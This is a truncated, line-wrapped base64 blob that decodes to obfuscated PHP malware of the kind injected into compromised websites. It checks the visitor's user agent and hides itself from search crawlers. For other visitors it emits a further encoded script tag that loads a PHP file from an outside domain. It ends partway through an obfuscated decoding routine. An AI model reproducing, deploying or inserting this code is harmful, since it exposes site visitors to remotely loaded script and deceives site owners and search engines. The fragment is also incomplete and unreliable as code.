
Glvbl9leGlzdHMoJ21yb2JoJykpeyAgICAgIGlmKCFmd
W5jdGlvbl9leGlzdHM
oJ2dtbCcpKXsgICAgIGZ1bmN0aW9uIGdtbCgpeyAgIC
AgIGlmICghc3RyaXN0cigkX1NFUlZFUlsiSFRUUF9VU0VSX
0FHRU5UIl0sIm
dvb2dsZWJvdCIpJiYgKCFzdHJpc3RyKCRfU0VSVkVSW
yJIVFRQX1VTRVJfQUdFTlQiXSwieWFob28iKSkpeyAgICA
gICByZXR1cm4g
YmFzZTY0X2RlY29kZSgiUEhOamNtbHdkQ0J6Y21NOUl
taDBkSEE2THk5dGVXSnNhVzVrYzNSMVpHbHZhVzVtYjI5
dWJHbHVaUzV
qYjIwdmJHd3VjR2h3SWo0OEwzTmpjbWx3ZEQ0PSIpO
yAgICAgIH0gICAgICByZXR1cm4gIiI7ICAgICB9ICAgIH0gI
CAgICAgIGlmKC
FmdW5jdGlvbl9leGlzdHMoJ2d6ZGVjb2RlJykpeyAgICA
gZnVuY3Rpb24gZ3pkZWNvZGUoJFI1QTlDRjFCNDk3NTA
yQUNBMjNDOEY2
MTFBNTY0Njg0Qyl7ICAgICAgJFIzMEIyQUI4REMxNDk2R
DA2QjIzMEE3MUQ4OTYyQUY1RD1Ab3JkKEBzdWJzdHIoJ